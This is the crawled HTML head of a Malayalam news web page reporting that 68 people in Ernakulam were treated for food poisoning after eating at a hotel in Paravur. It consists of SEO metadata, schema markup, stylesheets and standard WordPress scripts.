

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://channelnew.com/top-news/people-got-food-poisoning-in-paravur/
body_size: 42665
content:
<!doctype html >
<html lang="en-US" itemscope itemtype="https://schema.org/BlogPosting">
<head>
    <meta charset="UTF-8" />
    <title>എറണാകുളത്ത് ഭക്ഷ്യവിഷബാധയേറ്റ് 68 പേർ ആശുപത്രികളിൽ ചികിത്സ തേടി, ഒരാളുടെ നില ഗുരുതരം - Channel New</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://channelnew.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://channelnew.com/top-news/people-got-food-poisoning-in-paravur/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="എറണാകുളത്ത് ഭക്ഷ്യവിഷബാധയേറ്റ് 68 പേർ ആശുപത്രികളിൽ ചികിത്സ തേടി, ഒരാളുടെ നില ഗുരുതരം - Channel New" />
	<meta property="og:description" content="കൊച്ചി: എറണാകുളത്ത് ഭക്ഷ്യവിഷബാധയേറ്റ് 68പേർ വിവിധ ആശുപത്രികളിൽ ചികിത്സതേടി. ഭക്ഷണം കഴിച്ച ഒരു പെൺകുട്ടിയുടെ നില ഗുരുതരമായി തുടരുന്നു. പറവൂരിലെ മജ്ലിസ് ഹോട്ടലിൽ നിന്നും ഭക്ഷണം കഴിച്ചവർക്കാണ് ഭക്ഷ്യവിഷബാധയേറ്റത്. അസ്വസ്ഥത പ്രകടിപ്പിച്ച 28 പേരെ പറവൂർ താലൂക്ക് ആശുപത്രിയിൽ പ്രവേശിപ്പിച്ചു. ഇവരിൽ രണ്ടു കുട്ടികളും ഉൾപ്പെടുന്നു. സംഭവത്തിന് പിന്നാലെ മുൻസിപ്പാലിറ്റി ആരോഗ്യവിഭാഗം ഉദ്യോഗസ്ഥർ എത്തി ഹോട്ടൽ അടപ്പിച്ചു. ഇന്നലെ വൈകുന്നേരം ഹോട്ടലിൽ നിന്നും കുഴിമന്തിയും അൽഫാമും ഷവായിയും കഴിച്ചവർക്കാണ് വിഷബാധ ഏറ്റിട്ടുള്ളത്. മിക്കവർക്കും ആഹാരം കഴിച്ചതിനു ശേഷം [&hellip;]" />
	<meta property="og:url" content="https://channelnew.com/top-news/people-got-food-poisoning-in-paravur/" />
	<meta property="og:site_name" content="Channel New" />
	<meta property="article:published_time" content="2023-01-17T16:08:42+00:00" />
	<meta property="article:modified_time" content="2023-01-17T16:08:51+00:00" />
	<meta property="og:image" content="https://channelnew.com/wp-content/uploads/2023/01/chicken_.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="666" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Chief Editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Chief Editor" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://channelnew.com/top-news/people-got-food-poisoning-in-paravur/#article","isPartOf":{"@id":"https://channelnew.com/top-news/people-got-food-poisoning-in-paravur/"},"author":{"name":"Chief Editor","@id":"https://channelnew.com/#/schema/person/7a346dacb65d4c1797cbf9c0e161ad25"},"headline":"എറണാകുളത്ത് ഭക്ഷ്യവിഷബാധയേറ്റ് 68 പേർ ആശുപത്രികളിൽ ചികിത്സ തേടി, ഒരാളുടെ നില ഗുരുതരം","datePublished":"2023-01-17T16:08:42+00:00","dateModified":"2023-01-17T16:08:51+00:00","mainEntityOfPage":{"@id":"https://channelnew.com/top-news/people-got-food-poisoning-in-paravur/"},"wordCount":0,"commentCount":0,"publisher":{"@id":"https://channelnew.com/#organization"},"image":{"@id":"https://channelnew.com/top-news/people-got-food-poisoning-in-paravur/#primaryimage"},"thumbnailUrl":"https://channelnew.com/wp-content/uploads/2023/01/chicken_.jpg","articleSection":["Kerala","Top News"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://channelnew.com/top-news/people-got-food-poisoning-in-paravur/#respond"]}]},{"@type":"WebPage","@id":"https://channelnew.com/top-news/people-got-food-poisoning-in-paravur/","url":"https://channelnew.com/top-news/people-got-food-poisoning-in-paravur/","name":"എറണാകുളത്ത് ഭക്ഷ്യവിഷബാധയേറ്റ് 68 പേർ ആശുപത്രികളിൽ ചികിത്സ തേടി, ഒരാളുടെ നില ഗുരുതരം - Channel New","isPartOf":{"@id":"https://channelnew.com/#website"},"primaryImageOfPage":{"@id":"https://channelnew.com/top-news/people-got-food-poisoning-in-paravur/#primaryimage"},"image":{"@id":"https://channelnew.com/top-news/people-got-food-poisoning-in-paravur/#primaryimage"},"thumbnailUrl":"https://channelnew.com/wp-content/uploads/2023/01/chicken_.jpg","datePublished":"2023-01-17T16:08:42+00:00","dateModified":"2023-01-17T16:08:51+00:00","breadcrumb":{"@id":"https://channelnew.com/top-news/people-got-food-poisoning-in-paravur/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://channelnew.com/top-news/people-got-food-poisoning-in-paravur/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://channelnew.com/top-news/people-got-food-poisoning-in-paravur/#primaryimage","url":"https://channelnew.com/wp-content/uploads/2023/01/chicken_.jpg","contentUrl":"https://channelnew.com/wp-content/uploads/2023/01/chicken_.jpg","width":1000,"height":666},{"@type":"BreadcrumbList","@id":"https://channelnew.com/top-news/people-got-food-poisoning-in-paravur/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://channelnew.com/"},{"@type":"ListItem","position":2,"name":"എറണാകുളത്ത് ഭക്ഷ്യവിഷബാധയേറ്റ് 68 പേർ ആശുപത്രികളിൽ ചികിത്സ തേടി, ഒരാളുടെ നില ഗുരുതരം"}]},{"@type":"WebSite","@id":"https://channelnew.com/#website","url":"https://channelnew.com/","name":"Channel New","description":"","publisher":{"@id":"https://channelnew.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://channelnew.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://channelnew.com/#organization","name":"Channel New","url":"https://channelnew.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://channelnew.com/#/schema/logo/image/","url":"https://channelnew.com/wp-content/uploads/2022/09/channel-new-logo-1-e1664726795578.png","contentUrl":"https://channelnew.com/wp-content/uploads/2022/09/channel-new-logo-1-e1664726795578.png","width":512,"height":469,"caption":"Channel New"},"image":{"@id":"https://channelnew.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://channelnew.com/#/schema/person/7a346dacb65d4c1797cbf9c0e161ad25","name":"Chief Editor","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://channelnew.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3c8a9196834d3af728aeb26f3f5c7bec63e6b76c574dd92be5be4b794f89c19d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3c8a9196834d3af728aeb26f3f5c7bec63e6b76c574dd92be5be4b794f89c19d?s=96&d=mm&r=g","caption":"Chief Editor"},"url":"https://channelnew.com/author/chiefeditorchannelnew-com/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Channel New &raquo; Feed" href="https://channelnew.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Channel New &raquo; Comments Feed" href="https://channelnew.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Channel New &raquo; എറണാകുളത്ത് ഭക്ഷ്യവിഷബാധയേറ്റ് 68 പേർ ആശുപത്രികളിൽ ചികിത്സ തേടി, ഒരാളുടെ നില ഗുരുതരം Comments Feed" href="https://channelnew.com/top-news/people-got-food-poisoning-in-paravur/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://channelnew.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchannelnew.com%2Ftop-news%2Fpeople-got-food-poisoning-in-paravur%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://channelnew.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchannelnew.com%2Ftop-news%2Fpeople-got-food-poisoning-in-paravur%2F&#038;format=xml" />
<!-- channelnew.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="chann-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://channelnew.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CMontserrat%3A400&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://channelnew.com/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://channelnew.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://channelnew.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://channelnew.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://channelnew.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://channelnew.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- OG: 3.3.8 --><link rel="image_src" href="https://channelnew.com/wp-content/uploads/2023/01/chicken_.jpg"><meta name="msapplication-TileImage" content="https://channelnew.com/wp-content/uploads/2023/01/chicken_.jpg">
<meta property="og:image" content="https://channelnew.com/wp-content/uploads/2023/01/chicken_.jpg"><meta property="og:image:secure_url" content="https://channelnew.com/wp-content/uploads/2023/01/chicken_.jpg"><meta property="og:image:width" content="1000"><meta property="og:image:height" content="666"><meta property="og:image:alt" content="chicken_"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="കൊച്ചി: എറണാകുളത്ത് ഭക്ഷ്യവിഷബാധയേറ്റ് 68പേർ വിവിധ ആശുപത്രികളിൽ ചികിത്സതേടി. ഭക്ഷണം കഴിച്ച ഒരു പെൺകുട്ടിയുടെ നില ഗുരുതരമായി തുടരുന്നു. പറവൂരിലെ മജ്ലിസ് ഹോട്ടലിൽ നിന്നും ഭക്ഷണം കഴിച്ചവർക്കാണ് ഭക്ഷ്യവിഷബാധയേറ്റത്. അസ്വസ്ഥത പ്രകടിപ്പിച്ച 28 പേരെ പറവൂർ താലൂക്ക് ആശുപത്രിയിൽ പ്രവേശിപ്പിച്ചു. ഇവരിൽ രണ്ടു കുട്ടികളും ഉൾപ്പെടുന്നു. സംഭവത്തിന് പിന്നാലെ മുൻസിപ്പാലിറ്റി ആരോഗ്യവിഭാഗം ഉദ്യോഗസ്ഥർ എത്തി ഹോട്ടൽ അടപ്പിച്ചു. ഇന്നലെ വൈകുന്നേരം ഹോട്ടലിൽ നിന്നും കുഴിമന്തിയും അൽഫാമും ഷവായിയും കഴിച്ചവർക്കാണ് വിഷബാധ ഏറ്റിട്ടുള്ളത്. മിക്കവർക്കും ആഹാരം കഴിച്ചതിനു ശേഷം..."><meta property="og:type" content="article"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Channel New"><meta property="og:title" content="എറണാകുളത്ത് ഭക്ഷ്യവിഷബാധയേറ്റ് 68 പേർ ആശുപത്രികളിൽ ചികിത്സ തേടി, ഒരാളുടെ നില ഗുരുതരം"><meta property="og:url" content="https://channelnew.com/top-news/people-got-food-poisoning-in-paravur/"><meta property="og:updated_time" content="2023-01-17T20:08:51+04:00">
<meta property="article:published_time" content="2023-01-17T16:08:42+00:00"><meta property="article:modified_time" content="2023-01-17T16:08:51+00:00"><meta property="article:section" content="Kerala"><meta property="article:section" content="Top News"><meta property="article:author:first_name" content="Chief"><meta property="article:author:last_name" content="Editor"><meta property="article:author:username" content="Chief Editor">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://channelnew.com/wp-content/uploads/2023/01/chicken_.jpg"><meta property="twitter:image:alt" content="chicken_"><meta property="twitter:title" content="എറണാകുളത്ത് ഭക്ഷ്യവിഷബാധയേറ്റ് 68 പേർ ആശുപത്രികളിൽ ചികിത്സ തേടി, ഒരാളുടെ നില ഗുരുതരം"><meta property="twitter:description" content="കൊച്ചി: എറണാകുളത്ത് ഭക്ഷ്യവിഷബാധയേറ്റ് 68പേർ വിവിധ ആശുപത്രികളിൽ ചികിത്സതേടി. ഭക്ഷണം കഴിച്ച ഒരു പെൺകുട്ടിയുടെ നില ഗുരുതരമായി തുടരുന്നു. പറവൂരിലെ മജ്ലിസ് ഹോട്ടലിൽ നിന്നും ഭക്ഷണം കഴിച്ചവർക്കാണ്..."><meta property="twitter:url" content="https://channelnew.com/top-news/people-got-food-poisoning-in-paravur/"><meta property="twitter:label1" content="Reading time"><meta property="twitter:data1" content="2 minutes">
